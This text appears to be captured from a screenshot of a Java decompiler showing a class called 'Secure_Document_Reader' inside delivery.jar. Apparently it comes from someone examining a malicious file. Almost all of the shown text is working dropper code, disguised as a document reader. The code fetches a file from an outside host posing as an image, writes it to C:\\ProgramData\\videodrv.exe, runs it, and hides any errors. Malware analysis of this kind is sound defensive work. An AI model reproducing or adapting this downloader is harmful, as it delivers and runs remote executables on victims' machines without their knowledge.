 Secure_Document_Reader.class - Java Decompiler
File Edit Navigation Search Help
delivery.jar
META-INF
Secure_Document_Reader.class
Secure_Document_Reader.class
import java.awt.Desktop;
import java.io.BufferedInputStream;
import java.io.File;
import java.io.FileOutputStream;
import java.net.URL;
public class Secure_Document_Reader
{
static BufferedInputStream frisco415 = null;
static FileOutputStream friekiegee = null;
static String linkage9 = "C:\\ProgramData\\videodrv.exe";
public static void main(String[] paramArrayOfString)
{
frisco415("http://sec-doc-v.com/images/dsc0386234.jpg");
}
public static void frisco415(String paramString)
{
File localFile = new File(linkage9);
try
{
frisco415 = new BufferedInputStream(new URL(paramString).openStream());
friekiegee = new FileOutputStream(linkage9);
byte[] arrayOfByte = new byte['È'];
int i;
while ((i = frisco415.read(arrayOfByte, 0, 1024)) != -1) {
friekiegee.write(arrayOfByte, 0, i);
}
frisco415.close();
friekiegee.close();
}
catch (Exception localException1) {}
try
{
Desktop.getDesktop().open(localFile);
}
catch (Exception localException2) {}
}
}
12:32 PM
1/23/2021